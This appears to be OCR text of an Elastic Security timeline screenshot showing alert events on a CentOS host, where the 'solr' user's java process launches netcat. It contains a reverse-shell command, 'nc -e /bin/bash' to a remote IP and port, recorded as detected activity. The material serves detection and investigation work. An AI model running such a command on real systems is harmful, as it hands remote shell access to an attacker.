 elastic
Search Elastic
e
D Security Alerts
ML job settings Add integrations
Untitled timeline
Untitled timeline Unsaved
Add a description
Processes Users Hosts Source IPs Destination IPs
1 1 1 1 1
Add to favorites Attach to case
Query 3 Correlation Analyzer Notes Pinned
Feb 3, 2022 @ 05:00:22.582 → Feb 3, 2022 @ 05:09:22.582
Refresh All data sources
( signal.group.id: "e35ffca6c3275064ea76fab4becc4a2dbfe4be7c9b6a05b41aab3c522fd039a7" × )
OR ( ) + Add field
AND Filter Search KQL
+ Add filter
@timestamp ↓ 1 message event.category event.action host.name source.ip destination.ip user.name
Feb 3, 2022 @ 05:09:22.582 Endpoint network event network connection_attempted CentOS 192.168.30.10 192.168.1.10 solr
1
Feb 3, 2022 @ 05:09:22.582 — — — CentOS — — solr
host.name
2
Feb 3, 2022 @ 05:09:22.579 Endpoint process event exec CentOS — — solr
solr @ CentOS executed process >_ nc (3875) nc -e /bin/bash 192.168.1.10 9999 via parent process java (3556)
# d2dd19a2ea1f886c5c664e9a16634a8be23fc92436a69cef914238d59d8d8818